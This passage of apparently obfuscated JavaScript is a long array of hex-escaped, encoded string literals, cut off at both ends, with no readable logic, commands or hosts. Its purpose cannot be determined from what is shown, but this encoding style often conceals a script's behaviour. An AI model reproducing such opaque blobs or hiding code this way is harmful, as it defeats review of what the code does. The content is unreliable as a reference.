36\x42\x78\x55\x6a\x58\x43\x6a\x57\x6b\x46\x44\x68\x73\x3d','\x49\x57\x6f\x45\x48\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x37\x35\x79\x77\x72\x39\x7a\x77\x36\x59\x53\x77\x34\x6b\x6c\x77\x6f\x35\x6a','\x4e\x38\x4b\x5a\x48\x63\x4f\x7a\x77\x36\x54\x43\x75\x68\x6c\x54\x62\x7a\x59\x7a\x77\x72\x34\x35\x61\x55\x6a\x44\x76\x45\x37\x44\x68\x4d\x4f\x6a\x77\x36\x37\x44\x75\x73\x4f\x57\x77\x6f\x74\x4d\x5a\x47\x56\x65\x77\x37\x72\x43\x73\x4d\x4b\x61\x77\x36\x50\x44\x68\x33\x51\x2f\x4c\x73\x4b\x53\x77\x36\x6e\x43\x67\x6a\x4d\x3d','\x4a\x38\x4f\x4c\x77\x6f\x78\x49\x43\x67\x3d\x3d','\x77\x72\x64\x79\x77\x70\x34\x69\x77\x72\x46\x49\x77\x70\x33\x44\x6c\x53\x41\x5a\x77\x71\x62\x43\x67\x73\x4f\x65','\x5a\x57\x6c\x42\x77\x35\x76\x43\x74\x31\x59\x3d','\x77\x6f\x2f\x44\x6e\x4d\x4b\x57\x4d\x52\x38\x3d','\x77\x35\x52\x38\x77\x70\x58\x44\x76\x38\x4b\x72\x4b\x53\x38\x6e\x4d\x73\x4b\x54\x77\x6f\x2f\x43\x6d\x33\x44\x44\x6d\x4d\x4f\x51\x77\x37\x7a\x43\x6e\x54\x63\x5a\x77\x35\x33\x44\x6f\x4d\x4f\x30\x77\x36\x62\x44\x75\x51\x54\x43\x75\x63\x4b\x57\x77\x6f\x31\x6c\x77\x37\x4c\x43\x6c\x6b\x76\x43\x74\x53\x33\x44\x72\x73\x4b\x76\x55\x6a\x64\x73','\x50\x4d\x4f\x6e\x41\x63\x4b\x48\x61\x77\x3d\x3d','\x51\x32\x66\x44\x76\x73\x4f\x46\x45\x51\x45\x52\x43\x4d\x4f\x70\x77\x36\x49\x63\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x37\x54\x43\x69\x63\x4f\x78\x59\x38\x4f\x4f\x77\x70\x63\x3d','\x77\x72\x54\x44\x6d\x47\x2f\x44\x68\x43\x6f\x3d','\x77\x34\x37\x44\x75\x4d\x4f\x78\x77\x70\x49\x34\x50\x38\x4f\x6f\x4e\x38\x4b\x62\x77\x72\x51\x4a\x4b\x63\x4f\x39\x77\x37\x33\x43\x6e\x63\x4b\x53\x52\x6a\x6e\x44\x70\x38\x4f\x69\x77\x37\x70\x73\x42\x54\x30\x56\x55\x78\x35\x73\x47\x31\x76\x44\x6c\x63\x4b\x4a\x77\x36\x6a\x43\x68\x73\x4f\x4c\x50\x58\x4a\x7a\x56\x77\x3d\x3d','\x63\x6d\x68\x46\x77\x34\x66\x43\x6b\x6b\x4c\x43\x6d\x4d\x4f\x6e\x77\x72\x33\x44\x6f\x51\x48\x43\x69\x38\x4b\x68','\x63\x68\x63\x62\x77\x70\x58\x43\x6d\x73\x4b\x5a','\x4a\x63\x4b\x64\x4a\x4d\x4f\x6b\x77\x36\x45\x3d','\x56\x4d\x4f\x59\x77\x35\x6c\x76\x63\x6d\x42\x53\x59\x7a\x56\x33\x5a\x47\x58\x44\x6b\x63\x4b\x32\x4d\x4d\x4f\x51\x4a\x67\x55\x6d\x77\x35\x37\x43\x6f\x77\x44\x43\x6e\x73\x4f\x46\x4b\x79\x6e\x43\x70\x45\x54\x43\x75\x38\x4f\x2b\x77\x70\x56\x5a\x52\x6a\x2f\x44\x67\x46\x39\x74\x64\x32\x6a\x44\x72\x31\x51\x63\x66\x6d\x4e\x43\x77\x70\x77\x3d','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x78\x61\x77\x70\x30\x57\x4b\x4d\x4b\x6b\x77\x35\x64\x41\x41\x68\x76\x43\x68\x33\x35\x4a\x42\x73\x4f\x65\x77\x70\x63\x47\x77\x70\x44\x44\x73\x38\x4f\x79\x62\x31\x35\x31\x77\x37\x59\x48','\x61\x58\x70\x57\x77\x35\x7a\x43\x74\x45\x54\x43\x69\x63\x4f\x6d\x77\x72\x76\x43\x69\x77\x4c\x43\x6a\x63\x4b\x68\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x6b\x76\x43\x76\x41\x41\x3d','\x52\x38\x4b\x64\x77\x72\x67\x48\x46\x63\x4b\x68\x77\x70\x37\x43\x6f\x4d\x4b\x62\x77\x70\x6a\x44\x67\x6d\x33\x44\x74\x43\x4a\x4a\x44\x63\x4b\x6d\x51\x38\x4f\x52\x77\x35\x4d\x70\x77\x6f\x6b\x2f\x77\x35\x59\x58\x45\x38\x4b\x79\x42\x63\x4f\x52\x77\x71\x6f\x3d','\x45\x44\x6e\x44\x6a\x53\x6c\x70','\x50\x38\x4f\x31\x43\x4d\x4b\x41\x54\x38\x4f\x56\x49\x38\x4f\x52\x77\x72\x46\x76\x77\x36\x52\x39\x49\x77\x3d\x3d','\x77\x35\x68\x4c\x77\x34\x4e\x6a\x77\x71\x70\x46','\x50\x38\x4f\x4c\x77\x70\x5a\x55\x43\x47\x50\x43\x6a\x30\x39\x70\x54\x4d\x4f\x70\x49\x38\x4f\x32\x4b\x73\x4b\x4e\x77\x37\x6a\x43\x73\x77\x50\x44\x71\x48\x6b\x34\x77\x35\x6a\x44\x67\x38\x4b\x67\x77\x70\x76\x44\x69\x47\x6e\x44\x73\x58\x50\x43\x6a\x4d\x4f\x32\x77\x71\x77\x3d','\x56\x38\x4b\x4b\x77\x37\x41\x73\x77\x71\x50\x44\x76\x73\x4f\x52\x4d\x67\x37\x44\x76\x43\x52\x35\x77\x34\x77\x3d','\x43\x73\x4f\x6a\x49\x4d\x4b\x33\x77\x71\x44\x43\x76\x7a\x76\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x6f\x51\x4f\x47\x73\x4f\x37\x4c\x4d\x4b\x35\x77\x36\x39\x32\x77\x71\x7a\x44\x74\x32\x50\x43\x70\x53\x63\x50\x55\x42\x77\x4e\x54\x73\x4b\x42\x61\x77\x3d\x3d','\x59\x78\x55\x57\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x4e\x51\x38\x41\x77\x34\x37\x44\x6e\x68\x42\x74\x4a\x63\x4b\x43\x44\x63\x4f\x62\x59\x73\x4b\x76\x77\x36\x67\x47\x77\x36\x62\x44\x6c\x77\x54\x43\x6e\x6c\x4c\x43\x71\x38\x4f\x78\x77\x36\x70\x69\x4f\x38\x4f\x6f\x50\x46\x70\x6c\x62\x38\x4b\x6d\x4f\x54\x4c\x44\x76\x43\x6f\x31\x77\x35\x31\x46\x48\x77\x4d\x3d','\x56\x4d\x4f\x42\x77\x37\x41\x37\x77\x6f\x44\x44\x76\x38\x4b\x46\x50\x55\x6e\x43\x69\x58\x45\x30\x77\x70\x7a\x44\x6f\x57\x56\x4d\x53\x54\x59\x48\x77\x6f\x4e\x65\x77\x36\x72\x44\x76\x38\x4b\x69\x77\x36\x6e\x43\x73\x33\x6a\x44\x70\x38\x4b\x6a\x63\x33\x33\x44\x72\x41\x68\x46\x51\x63\x4b\x51\x4c\x38\x4f\x78\x58\x43\x66\x44\x69\x33\x7a\x43\x68\x48\x70\x39\x4b\x55\x58\x43\x75\x52\x66\x44\x6d\x6a\x59\x41\x77\x36\x41\x61\x77\x36\x58\x43\x73\x31\x7a\x44\x67\x56\x64\x59\x64\x73\x4b\x44\x42\x67\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x71\x50\x44\x69\x73\x4b\x54\x51\x51\x3d\x3d','\x77\x36\x5a\x51\x4b\x73\x4f\x44','\x46\x54\x4c\x44\x68\x51\x3d\x3d','\x77\x72\x46\x72\x77\x70\x38\x3d','\x77\x35\x30\x54\x77\x71\x37\x44\x71\x73\x4b\x54\x51\x63\x4b\x57\x77\x37\x67\x63\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x47\x73\x4b\x42\x45\x57\x54\x43\x75\x4d\x4b\x55\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x79','\x4a\x73\x4b\x72\x4f\x77\x3d\x3d','\x47\x4d\x4f\x37\x4c\x73\x4b\x69','\x77\x37\x52\x52\x4e\x73\x4f\x4b','\x61\x73\x4b\x38\x77\x36\x77\x3d','\x77\x6f\x42\x72\x77\x72\x51\x3d','\x5a\x38\x4b\x67\x77\x34\x50\x43\x6d\x41\x3d\x3d','\x77\x6f\x55\x47\x77\x71\x33\x44\x6a\x4d\x4b\x43','\x4d\x4d\x4f\x41\x4e\x77\x3d\x3d','\x58\x55\x33\x44\x6c\x77\x3d\x3d','\x52\x4d\x4f\x6b\x47\x51\x3d\x3d','\x47\x69\x68\x6e\x77\x37\x4c\x44\x67\x56\x2f\x44\x6c\x52\x7a\x44\x6f\x54\x58\x44\x70\x41\x44\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x69\x4a\x67\x3d\x3d','\x77\x36\x44\x43\x68\x69\x67\x3d','\x77\x36\x56\x38\x4d\x77\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x6e\x43\x6e\x68\x34\x75\x77\x6f\x33\x44\x70\x4d\x4f\x76\x77\x34\x52\x52\x50\x38\x4b\x71\x4f\x6b\x6f\x76\x77\x35\x37\x43\x6f\x67\x31\x6b\x77\x6f\x4c\x43\x6a\x4d\x4b\x4d\x77\x34\x67\x7a\x65\x38\x4b\x38\x63\x63\x4b\x4d\x58\x55\x50\x44\x74\x67\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x55\x56\x55\x78\x49\x3d','\x52\x48\x58\x44\x74\x63\x4f\x54\x50\x77\x73\x3d','\x77\x36\x73\x42\x52\x51\x6e\x44\x74\x48\x55\x3d','\x4a\x73\x4b\x68\x77\x71\x74\x58\x59\x6b\x78\x63\x46\x56\x6f\x6d\x77\x70\x5a\x47\x58\x41\x3d\x3d','\x77\x35\x4e\x77\x77\x6f\x51\x3d','\x77\x34\x77\x6f\x77\x70\x51\x3d','\x48\x68\x42\x50','\x64\x73\x4b\x6e\x49\x73\x4f\x30\x77\x36\x44\x43\x75\x68\x31\x50\x61\x48\x51\x6e\x77\x70\x49\x4f\x66\x6e\x72\x44\x74\x46\x37\x44\x6d\x4d\x4f\x30\x77\x34\x2f\x43\x70\x4d\x4f\x78\x77\x72\x6b\x6a\x55\x6b\x35\x71\x77\x35\x62\x43\x6c\x63\x4f\x55\x77\x35\x4c\x43\x68\x45\x77\x72','\x63\x68\x45\x56\x77\x70\x6f\x3d','\x50\x4d\x4f\x50\x77\x70\x4e\x4f\x44\x6d\x58\x43\x6e\x67\x3d\x3d','\x43\x6a\x66\x44\x68\x67\x3d\x3d','\x77\x70\x6b\x46\x44\x78\x6f\x66\x50\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x55\x4b\x68\x62\x43\x6d\x73\x4b\x4e\x52\x67\x3d\x3d','\x4c\x38\x4b\x73\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x54\x55\x49\x45\x38\x4b\x32\x77\x37\x6b\x3d','\x77\x36\x30\x61\x51\x78\x2f\x44\x70\x6d\x37\x43\x6b\x79\x62\x43\x6a\x77\x3d\x3d','\x4a\x43\x39\x52\x77\x37\x7a\x43\x71\x4d\x4f\x49\x4e\x51\x3d\x3d','\x50\x63\x4f\x46\x77\x6f\x63\x3d','\x77\x37\x68\x33\x49\x63\x4f\x6d\x77\x36\x62\x44\x73\x43\x2f\x44\x74\x6c\x38\x3d','\x77\x37\x63\x69\x4f\x67\x5a\x44\x77\x36\x33\x44\x69\x6a\x55\x2f\x77\x72\x50\x43\x74\x63\x4f\x45\x77\x35\x73\x45\x4f\x63\x4b\x56\x50\x33\x55\x3d','\x57\x77\x76\x43\x75\x38\x4b\x41','\x77\x70\x76\x43\x69\x67\x33\x43\x6d\x51\x76\x43\x67\x57\x67\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x69\x77\x71\x50\x44\x6b\x38\x4f\x4c\x4d\x63\x4b\x79\x77\x34\x34\x2f\x77\x72\x4c\x43\x69\x6e\x54\x43\x71\x77\x30\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x7a\x57\x38\x4f\x4e','\x47\x63\x4f\x42\x77\x71\x59\x3d','\x64\x54\x77\x4a\x77\x37\x50\x44\x76\x38\x4f\x59\x59\x38\x4b\x6a\x77\x37\x62\x43\x6c\x6a\x6f\x76\x56\x78\x73\x56\x64\x73\x4f\x46','\x77\x36\x56\x56\x4e\x63\x4f\x43\x44\x67\x3d\x3d','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x59\x4b','\x45\x78\x70\x76','\x77\x34\x48\x43\x75\x4d\x4b\x51','\x55\x43\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4f\x45\x4b\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x6c','\x77\x71\x66\x44\x68\x4d\x4b\x30\x77\x71\x33\x43\x6f\x38\x4f\x44','\x46\x68\x72\x44\x70\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x6f\x46\x50\x4c\x47\x33\x43\x6e\x30\x56\x61\x46\x67\x3d\x3d','\x43\x73\x4b\x59\x4b\x67\x3d\x3d','\x56\x58\x7a\x44\x75\x73\x4f\x46\x45\x52\x49\x3d','\x77\x70\x4e\x77\x77\x6f\x77\x3d','\x4f\x53\x42\x37','\x77\x36\x4e\x4e\x77\x36\x34\x3d','\x77\x37\x68\x4f\x42\x51\x3d\x3d','\x51\x38\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x6b\x34\x44\x51\x3d\x3d','\x42\x54\x44\x44\x67\x43\x35\x4e\x52\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4c','\x46\x6e\x41\x42','\x77\x70\x41\x50\x77\x71\x44\x44\x69\x38\x4b\x6d\x52\x77\x3d\x3d','\x77\x36\x30\x32\x42\x51\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x38\x57\x42\x73\x4b\x6a','\x64\x4d\x4f\x51\x4b\x67\x3d\x3d','\x61\x38\x4f\x68\x4e\x77\x3d\x3d','\x77\x34\x33\x43\x6e\x4d\x4b\x55','\x77\x72\x66\x43\x6f\x77\x73\x3d','\x77\x6f\x52\x6c\x77\x6f\x77\x3d','\x77\x6f\x6f\x61\x43\x51\x3d\x3d','\x42\x43\x50\x44\x75\x63\x4f\x4d\x77\x35\x4e\x65','\x77\x6f\x44\x44\x68\x57\x41\x3d','\x77\x6f\x30\x45\x41\x41\x77\x78\x50\x51\x3d\x3d','\x56\x63\x4b\x6a\x77\x37\x30\x3d','\x77\x34\x50\x44\x73\x63\x4f\x6d\x77\x6f\x6b\x63\x4d\x63\x4f\x34\x50\x63\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x30\x45\x41\x41\x77\x7a\x4a\x73\x4b\x7a\x77\x70\x45\x79\x58\x77\x3d\x3d','\x77\x6f\x49\x4a\x44\x78\x6b\x45\x49\x51\x3d\x3d','\x4f\x42\x68\x42\x77\x35\x66\x44\x73\x48\x7a\x44\x6c\x7a\x6a\x44\x6a\x52\x4c\x44\x69\x69\x4c\x43\x6e\x77\x42\x51\x77\x6f\x59\x59\x46\x4d\x4f\x53\x77\x71\x4a\x4a\x77\x6f\x44\x44\x6a\x38\x4f\x6a\x44\x6c\x41\x38\x59\x68\x6e\x43\x73\x63\x4f\x46\x59\x58\x76\x43\x71\x4d\x4f\x2f\x50\x63\x4f\x31\x77\x37\x33\x43\x69\x38\x4f\x6c\x4f\x6e\x31\x6b\x63\x55\x30\x63\x46\x38\x4b\x5a\x77\x72\x59\x68\x77\x34\x54\x43\x76\x43\x44\x44\x69\x4d\x4b\x69\x59\x30\x6a\x43\x73\x63\x4f\x66\x77\x36\x56\x4e\x46\x73\x4b\x30\x77\x34\x4d\x3d','\x77\x70\x67\x45\x45\x41\x3d\x3d','\x77\x6f\x56\x59\x77\x70\x42\x32\x77\x37\x52\x63\x4f\x6c\x54\x44\x67\x4d\x4f\x4d\x77\x72\x59\x3d','\x77\x36\x45\x38\x4e\x51\x42\x54','\x4a\x6a\x6e\x44\x71\x73\x4f\x66\x77\x36\x73\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x51\x47\x67\x50\x43\x6a\x77\x3d\x3d','\x5a\x4d\x4f\x6c\x77\x35\x77\x35\x66\x47\x39\x46\x62\x54\x63\x47\x5a\x32\x7a\x44\x6c\x38\x4b\x4f','\x77\x35\x5a\x4c\x77\x34\x35\x68\x77\x71\x39\x46','\x77\x36\x70\x75\x77\x72\x78\x34\x77\x37\x4d\x3d','\x57\x42\x76\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x35\x37\x43\x6c\x77\x6b\x6e','\x77\x6f\x2f\x43\x6d\x68\x76\x43\x76\x68\x62\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x43\x42\x52\x73\x49\x42\x73\x4b\x78','\x77\x34\x5a\x52\x77\x34\x4e\x35\x77\x72\x4a\x53','\x77\x6f\x6e\x44\x74\x4d\x4b\x39','\x77\x71\x74\x76\x77\x70\x38\x31\x77\x6f\x68\x67\x77\x70\x34\x3d','\x4a\x73\x4f\x6a\x41\x38\x4b\x56\x65\x73\x4f\x61','\x47\x73\x4b\x4c\x4d\x57\x51\x3d','\x4e\x63\x4b\x64\x42\x63\x4f\x39\x77\x37\x66\x43\x73\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x53\x49\x3d','\x77\x71\x63\x57\x4a\x63\x4b\x62\x42\x69\x63\x65\x5a\x73\x4b\x4d\x77\x37\x46\x72\x77\x71\x48\x43\x68\x38\x4f\x36\x77\x36\x50\x44\x74\x38\x4b\x7a\x77\x37\x37\x44\x74\x7a\x6b\x49\x4d\x38\x4f\x36\x77\x34\x66\x43\x69\x4d\x4b\x30\x49\x6b\x72\x44\x72\x68\x59\x45','\x77\x6f\x2f\x43\x6e\x78\x58\x43\x70\x42\x59\x3d','\x77\x34\x34\x74\x49\x77\x3d\x3d','\x55\x52\x63\x49\x77\x70\x72\x43\x68\x77\x3d\x3d','\x57\x6e\x48\x44\x74\x63\x4f\x51\x4a\x41\x34\x3d','\x77\x35\x6e\x44\x6c\x6d\x73\x3d','\x77\x35\x78\x6e\x77\x6f\x70\x4f\x77\x34\x4a\x39\x77\x71\x7a\x44\x75\x44\x67\x68\x77\x71\x6e\x43\x6e\x67\x62\x44\x75\x30\x78\x4b\x66\x78\x2f\x43\x75\x77\x38\x6e\x77\x71\x6e\x43\x6a\x44\x4e\x39\x53\x43\x66\x44\x73\x45\x52\x51\x4c\x77\x48\x43\x76\x54\x39\x57\x4b\x38\x4f\x59\x62\x48\x45\x57','\x77\x70\x6b\x49\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x61\x4d\x4b\x4a\x77\x37\x73\x3d','\x77\x36\x67\x62\x56\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x6c\x4a\x43\x4d\x4f\x36\x77\x37\x58\x44\x76\x43\x33\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x6f\x4d\x53\x77\x72\x4c\x44\x6b\x51\x3d\x3d','\x4f\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x35\x56\x33\x47\x41\x3d\x3d','\x64\x48\x56\x42','\x48\x69\x31\x61','\x48\x73\x4b\x75\x43\x67\x3d\x3d','\x77\x70\x38\x43\x77\x71\x2f\x44\x6e\x73\x4b\x54\x57\x77\x3d\x3d','\x4a\x33\x6f\x4d\x48\x73\x4b\x2b\x77\x37\x4c\x43\x72\x4d\x4b\x6e\x77\x70\x5a\x39','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x51\x52\x77\x37\x6b\x6f\x77\x71\x5a\x6b','\x77\x70\x51\x30\x4a\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x35\x61\x47\x32\x6f\x3d','\x47\x52\x56\x34\x77\x70\x58\x44\x6d\x69\x38\x73\x4e\x41\x3d\x3d','\x77\x70\x37\x44\x67\x4d\x4b\x57','\x77\x36\x42\x2b\x77\x71\x77\x3d','\x77\x72\x48\x43\x68\x54\x41\x3d','\x62\x73\x4f\x6b\x4c\x67\x3d\x3d','\x4c\x73\x4b\x56\x41\x51\x3d\x3d','\x77\x34\x6c\x4c\x77\x72\x73\x3d','\x77\x71\x51\x67\x4e\x51\x3d\x3d','\x56\x73\x4f\x63\x77\x34\x46\x68\x59\x57\x6b\x3d','\x52\x43\x62\x44\x68\x63\x4f\x73\x56\x33\x6b\x3d','\x42\x63\x4b\x59\x77\x71\x63\x4a\x46\x38\x4b\x7a\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x72\x70\x57\x5a\x41\x3d\x3d','\x77\x34\x77\x42\x46\x67\x3d\x3d','\x57\x52\x55\x64\x77\x6f\x72\x43\x6c\x4d\x4f\x65','\x77\x37\x54\x43\x75\x63\x4b\x2b\x51\x4d\x4f\x36\x64\x6b\x62\x44\x67\x38\x4b\x52\x58\x67\x3d\x3d','\x77\x34\x50\x43\x73\x38\x4b\x32','\x4a\x73\x4b\x70\x77\x6f\x62\x43\x6a\x45\x30\x7a\x77\x34\x2f\x44\x71\x38\x4b\x75\x77\x35\x51\x48\x48\x4d\x4f\x4e\x49\x77\x6f\x3d','\x77\x72\x46\x78\x77\x70\x63\x35\x77\x6f\x51\x3d','\x44\x68\x56\x45\x77\x6f\x72\x44\x67\x53\x4d\x3d','\x77\x70\x4e\x6a\x77\x72\x45\x3d','\x59\x4d\x4b\x56\x77\x37\x49\x3d','\x43\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x70\x54\x44\x68\x6d\x6b\x3d','\x41\x63\x4b\x5a\x77\x35\x39\x6e\x59\x57\x6b\x62\x49\x77\x3d\x3d','\x56\x38\x4f\x76\x77\x34\x6f\x3d','\x63\x6e\x58\x44\x72\x38\x4f\x53','\x4e\x73\x4b\x32\x77\x72\x70\x69\x66\x30\x52\x38','\x77\x34\x33\x44\x71\x63\x4f\x52','\x77\x37\x44\x43\x74\x4d\x4b\x72\x5a\x73\x4f\x51\x64\x45\x63\x3d','\x77\x34\x63\x71\x77\x71\x30\x3d','\x43\x6a\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x70\x34\x6f\x77\x6f\x42\x47\x77\x6f\x72\x44\x6e\x69\x64\x67','\x77\x70\x6e\x44\x67\x63\x4b\x77\x45\x69\x2f\x43\x72\x4d\x4b\x58\x51\x4d\x4b\x43\x77\x72\x56\x6c','\x77\x70\x42\x58\x64\x4d\x4f\x4d\x77\x35\x35\x72\x4e\x45\x6f\x58\x77\x36\x48\x44\x6a\x38\x4f\x4b\x77\x34\x78\x6e\x77\x70\x7a\x43\x76\x63\x4f\x38\x42\x63\x4f\x37\x44\x33\x42\x49\x58\x32\x63\x39\x77\x71\x77\x53\x77\x34\x46\x6f\x77\x71\x39\x6b\x4e\x73\x4b\x32\x62\x73\x4f\x4b\x65\x73\x4b\x41\x48\x4d\x4f\x6e\x77\x70\x77\x3d','\x4b\x73\x4b\x35\x49\x41\x3d\x3d','\x77\x34\x73\x46\x4d\x63\x4b\x53\x77\x37\x70\x4e','\x61\x4d\x4b\x2b\x77\x72\x51\x3d','\x77\x36\x56\x50\x50\x51\x3d\x3d','\x77\x37\x77\x69\x4d\x67\x3d\x3d','\x77\x72\x44\x44\x68\x45\x45\x3d','\x66\x73\x4f\x61\x43\x41\x3d\x3d','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x77\x34\x52\x32\x77\x37\x55\x3d','\x77\x71\x38\x69\x42\x51\x3d\x3d','\x77\x35\x78\x71\x77\x72\x77\x3d','\x4b\x38\x4b\x4b\x4b\x38\x4f\x74\x77\x37\x45\x50','\x4d\x73\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x65','\x44\x63\x4b\x42\x4c\x47\x50\x43\x76\x73\x4b\x50\x77\x34\x72\x44\x68\x38\x4b\x38\x55\x38\x4f\x66','\x77\x37\x50\x43\x74\x4d\x4b\x39\x52\x38\x4f\x65\x66\x6b\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x38\x77\x37\x58\x44\x6f\x79\x37\x44\x75\x6c\x6b\x6b\x77\x36\x38\x3d','\x77\x37\x77\x52\x52\x51\x2f\x44\x70\x32\x44\x43\x6d\x44\x45\x3d','\x4d\x78\x48\x44\x6c\x41\x3d\x3d','\x4d\x33\x77\x39','\x77\x36\x30\x31\x77\x72\x51\x3d','\x54\x73\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x4c\x44\x69\x33\x72\x44\x6a\x77\x3d\x3d','\x63\x63\x4f\x75\x4b\x57\x6e\x44\x6d\x73\x4b\x39\x77\x37\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x67','\x4e\x57\x63\x57\x77\x34\x6e\x44\x71\x31\x6e\x44\x6a\x73\x4f\x31\x77\x37\x37\x44\x6d\x56\x54\x43\x67\x38\x4f\x31\x77\x6f\x33\x44\x75\x38\x4f\x71\x57\x77\x3d\x3d','\x43\x63\x4f\x2f\x4c\x63\x4b\x71\x77\x72\x49\x3d','\x54\x73\x4f\x77\x44\x41\x3d\x3d','\x46\x73\x4f\x71\x4c\x38\x4b\x6b\x77\x72\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x6b\x6d\x66\x44\x6d\x54\x72\x43\x70\x41\x3d\x3d','\x55\x4d\x4f\x56\x47\x67\x3d\x3d','\x48\x38\x4b\x33\x77\x72\x59\x3d','\x4a\x4d\x4f\x45\x77\x6f\x52\x59\x43\x57\x76\x43\x6c\x55\x56\x2f','\x77\x34\x7a\x44\x76\x4d\x4f\x70\x77\x70\x77\x72\x4e\x67\x3d\x3d','\x4a\x63\x4b\x72\x41\x67\x3d\x3d','\x46\x4d\x4b\x6b\x48\x51\x3d\x3d','\x42\x38\x4f\x4e\x77\x35\x31\x7a\x63\x41\x3d\x3d','\x65\x73\x4f\x75\x4d\x31\x72\x44\x68\x38\x4b\x34','\x45\x57\x73\x35','\x41\x73\x4f\x68\x77\x72\x67\x3d','\x47\x73\x4f\x55\x47\x6e\x48\x43\x70\x68\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x42','\x77\x6f\x58\x44\x6f\x56\x59\x3d','\x43\x6a\x58\x44\x68\x73\x4f\x7a\x55\x47\x34\x3d','\x4d\x53\x46\x54\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4b\x4a','\x77\x72\x33\x43\x6e\x53\x6f\x3d','\x77\x6f\x59\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x42\x57\x73\x4b\x52\x77\x37\x4d\x66','\x53\x38\x4f\x58\x46\x58\x72\x43\x6f\x52\x30\x3d','\x77\x36\x39\x6b\x77\x72\x63\x3d','\x77\x34\x6b\x45\x41\x77\x3d\x3d','\x77\x34\x34\x53\x77\x71\x2f\x44\x6e\x63\x4b\x43\x56\x63\x4b\x57\x77\x37\x67\x65\x77\x6f\x41\x3d','\x53\x69\x4c\x43\x6c\x67\x3d\x3d','\x47\x73\x4f\x63\x49\x77\x3d\x3d','\x77\x34\x35\x34\x77\x6f\x49\x3d','\x77\x71\x72\x43\x76\x38\x4b\x71\x58\x73\x4f\x56','\x46\x78\x70\x78','\x51\x7a\x62\x44\x68\x67\x3d\x3d','\x55\x38\x4f\x58\x47\x67\x3d\x3d','\x45\x6a\x66\x44\x73\x69\x68\x2b\x57\x4d\x4b\x46\x77\x72\x67\x3d','\x46\x54\x39\x73\x77\x37\x54\x44\x67\x56\x49\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x6e','\x77\x34\x4e\x64\x77\x6f\x55\x3d','\x47\x73\x4f\x52\x47\x6e\x50\x43\x75\x78\x72\x43\x6f\x6b\x49\x4d\x77\x37\x52\x67\x77\x37\x62\x44\x67\x63\x4b\x38\x64\x32\x49\x3d','\x77\x35\x4d\x2f\x77\x70\x6b\x33\x77\x71\x35\x6b','\x65\x73\x4b\x4a\x77\x36\x63\x3d','\x77\x36\x6f\x2f\x50\x41\x3d\x3d','\x46\x51\x6c\x4f','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6f\x69\x62\x43\x6b\x38\x4b\x45\x51\x38\x4b\x73\x53\x73\x4b\x65\x77\x36\x59\x62\x54\x51\x3d\x3d','\x4e\x6d\x63\x53\x77\x34\x6e\x44\x6f\x31\x6e\x44\x69\x63\x4f\x31\x77\x37\x6f\x3d','\x52\x7a\x2f\x44\x6b\x73\x4f\x34\x53\x6d\x55\x47','\x77\x37\x34\x70\x4e\x77\x35\x54\x77\x36\x41\x3d','\x66\x73\x4f\x77\x47\x41\x3d\x3d','\x55\x4d\x4b\x4a\x77\x35\x30\x3d','\x77\x37\x56\x37\x77\x72\x35\x32\x77\x37\x4d\x57','\x77\x72\x66\x44\x69\x38\x4b\x7a','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x72\x41\x38\x4f\x6c\x77\x35\x4a\x41\x77\x6f\x76\x44\x70\x73\x4f\x45\x77\x72\x45\x70\x77\x70\x45\x4a\x56\x56\x67\x34','\x77\x34\x4a\x69\x4f\x67\x3d\x3d','\x77\x6f\x7a\x43\x67\x77\x7a\x43\x71\x67\x76\x43\x67\x6c\x4c\x43\x6e\x58\x4a\x46\x4b\x51\x48\x44\x6c\x31\x55\x30\x77\x36\x